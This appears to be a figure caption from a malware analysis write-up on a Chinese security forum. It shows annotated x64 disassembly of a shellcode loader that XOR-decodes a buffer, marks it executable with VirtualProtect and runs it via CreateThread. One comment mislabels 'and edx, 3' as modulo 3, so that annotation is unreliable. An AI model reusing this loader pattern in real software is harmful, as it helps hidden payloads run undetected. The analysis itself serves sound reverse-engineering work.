 ; HANDLE __fastcall XorDecodeAndCreateThread(__int64 encrypted_buff, int encrypted_buff_length, __int64 xor_key)
XorDecodeAndCreateThread proc near
dwCreationFlags= dword ptr -48h
lpThreadId= qword ptr -40h
var_2C= byte ptr -2Ch
push r12
push rbp
push rdi
push rsi
push rbx
sub rsp, 40h
mov r9d, PAGE_READWRITE ; flProtect
movsxd r12, edx
mov rdi, rcx
mov rbp, r8 ; 4 Byte XOR Key
xor ecx, ecx ; lpAddress
mov r8d, 3000h ; flAllocationType
mov rdx, r12 ; dwSize
mov rsi, r12
call cs:VirtualAlloc
mov rbx, rax
xor eax, eax
xor_loop: ; while index < len(buff)
cmp esi, eax
jle short xor_run
mov rdx, rax ; rdx = index
and edx, 3 ; edx = rdx % 3
mov dl, [rbp+rdx+0] ; dl = xor_key[edx]
xor dl, [rdi+rax] ; dl = dl ^ buff[index]
mov [rbx+rax], dl ; mem[index] = dl
inc rax ; index++
jmp short xor_loop ; while index < len(buff)
xor_run:
mov rcx, rbx
lea r9, [rsp+68h+var_2C]
mov r8d, PAGE_EXECUTE_READ
call GetModuleHandleAndGetProcAddressToArg
mov rdx, r12 ; dwSize
call cs:VirtualProtect
mov r9, rbx ; lpParameter
xor edx, edx ; dwStackSize
xor ecx, ecx ; lpThreadAttributes
mov [rsp+68h+lpThreadId], 0 ; lpThreadId
lea r8, JumpToParameter ; lpStartAddress
mov [rsp+68h+dwCreationFlags], 0 ; dwCreationFlags
call cs:CreateThread
nop
add rsp, 40h
pop rbx
pop rsi
pop rdi
pop rbp
pop r12
retn
XorDecodeAndCreateThread endp
先知社区
Graphed disassembly of XorDecodeAndCreateThread.